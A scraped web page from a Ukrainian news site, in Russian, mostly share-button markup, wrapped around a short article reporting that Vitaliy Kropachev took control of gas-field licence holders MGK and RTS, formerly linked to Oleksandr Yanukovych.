                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Кропачев оформил контроль над месторождениями газа @OligarhUA&url=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D40526&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Кропачев оформил контроль над месторождениями газа https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=40526&text=Кропачев оформил контроль над месторождениями газа" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Вслед за шахтами и обогатительными фабриками «угольный смотрящий» от новой власти Виталий Кропачев оформил контроль над месторождениями газа, которыми ранее владели структуры из орбиты Александра Януковича, пишет обозреватель <a href="https://oligarh.media">&#8220;ОЛИГАРХА&#8221;</a> Егор Кажанов в статье <a href="https://oligarh.media/2018/01/09/kropachevu-otoshel-gazovyj-biznes-yanukovicha/">&#8220;Кропачеву отошел газовый бизнес Януковича&#8221;</a></strong></em></p>
<p style="text-align: justify;">&#8220;Неформальный распорядитель угольного рынка Украины, кажется, решил набить свой портфель всеми энергетическими активами, нажитыми в свое время «непосильным трудом» старшим сыном экс-президента Украины Александром Януковичем&#8221;, &#8211; отмечат автор материала.</p>
<p style="text-align: justify;">Как выяснил<strong> <a href="https://oligarh.media/">«ОЛИГАРХ»</a></strong>, в конце прошлого года структуры из орбиты <a href="https://oligarh.media/2017/10/04/kropachev-prishel-na-smenu/">Виталия Кропачева</a> завершили очередную сделку с компаниями, которые принято относить к сфере влияния беглого Саши Стоматолога (последний, как известно, в феврале 2014 г сбежал в Россию и с тех пор находится в розыске).</p>
<p style="text-align: justify;">Источники <strong><a href="https://oligarh.media/">«ОЛИГАРХА»</a></strong> указывают, что под контроль Кропачева перешли две компании Януковича, которые совокупно владеют лицензиями на разработку семи украинских месторождений газа. Это ООО «Межрегиональная газовая компания» (МГК) и ООО «Реконструкция технологических скважин» (РТС).</p>
<p style="text-align: justify;">Как сообщает журналист, в 2011-2013 году МГК получила 20-летние лицензии на 5 газоносных площадей в Харьковской и Луганской областях: Нижнертыщевскую,  Сиротинскую, Золотаревскую, Сербскую и Бараниковскую.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-58603441369153d8267840" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Что касается ООО «Реконструкция технологических скважин», то она с 2011 г владеет лицензиями на Южно-Евгениевскую и Чабановскую площади. Обе они базируются в Луганской области, в нескольких десятках километров от линии разграничения в зоне АТО.</p>
<p style="text-align: justify;">&#8220;Источники <strong><a href="https://oligarh.media/">«ОЛИГАРХА»</a></strong> указывают, что у Кропачева нет ни опыта, ни денег для разработки доставшихся ему «в наследство от Януковича» газовых месторождений, которые являются «сырыми», &#8211; пишет Егор Кажанов. &#8211; В них нужно вложить десятки миллионов долларов для завершение геолого-разведывательных работ, которые «угольно-газовый смотрящий», по сведениям <strong><a href="https://oligarh.media/">«ОЛИГАРХА»</a></strong>, хочет привлечь на стороне&#8221;.</p>
<p style="text-align: justify;">&#8220;Для этого уже создано подобие «красивой обертки» — МГК и РТС объединены в «группу нефтегазовых компаний IGC Group», которая <a href="http://igcgroup.com.ua/index.html">на своем сайте декларирует </a> «открытость к взаимовыгодному сотрудничеству со всеми участниками нефтегазового рынка». &#8211; констатирует автор статьи. &#8211; Другой вопрос, что токсичности и «подводных камней» у проблемных газовых активов Януковича после их перехода к Кропачеву не убавилось, так что процесс поиска профильных инвесторов, желающих стать партнерами «угольно-газового смотрящего», может затянуться очень надолго.</p>
<p>Подробнее читайте <a href="https://oligarh.media/2018/01/09/kropachevu-otoshel-gazovyj-biznes-yanukovicha/">здесь</a></p>
<p>Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2018/01/10/za-god-kropachev-podnyal-tsenu-obogashheniya-uglya-v-poltora-raza/">за год Кропачев поднял цену обогащения угля в полтора раза</a><div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/igc-group/" rel="tag">IGC Group</a><a href="https://oligarh.media/tag/aleksandr-yanukovich/" rel="tag">Александр Янукович</a><a href="https://oligarh.media/tag/vitalij-kropachev/" rel="tag">Виталий Кропачев</a><a href="https://oligarh.media/tag/kropachev-dengi/" rel="tag">Кропачев деньги</a><a href="https://oligarh.media/tag/mezhregionalnaya-gazovaya-kompaniya/" rel="tag">Межрегиональная газовая компания</a><a href="https://oligarh.media/tag/mestorozhdeniya-gaza/" rel="tag">месторождения газа</a><a href="https://oligarh.media/tag/rekonstruktsiya-tehnologicheskih-skvazhin/" rel="tag">Реконструкция технологических скважин</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Кропачев оформил контроль над месторождениями газа @OligarhUA&url=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D40526&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Кропачев оформил контроль над месторождениями газа https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
